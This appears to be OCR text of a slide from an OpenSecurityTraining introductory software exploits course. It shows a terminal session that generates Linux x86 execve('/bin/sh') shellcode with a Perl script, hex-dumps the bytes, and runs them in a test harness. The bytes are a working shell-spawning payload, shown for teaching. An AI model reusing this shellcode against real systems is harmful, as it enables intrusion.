 TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
bash-3.1$ nano +2 myshell.pl
bash-3.1$ perl myshell.pl > tmp
bash-3.1$ xxd -g 1 tmp
0000000: 31 c0 31 db 31 c9 31 d2 b0 0b eb 06 5b 88 4b 07 1.1.1.1.....[.
K.
0000010: cd 80 e8 f5 ff ff ff 2f 62 69 6e 2f 73 68 4e ......./bin/sh
N
bash-3.1$ ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
bash-3.1$ tcsh
> ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
> exit
exit
bash-3.1$ nano textfile
bash-3.1$ ls
blah hello.shellcode shell_out shellcode_harness.c
build.sh myshell.pl shell_user.c test.asm
foo.c shell.asm shell_user.o test.o
foo.o shell.o shellcode_harness tmp
bash-3.1$
Shell - Konsole
23:06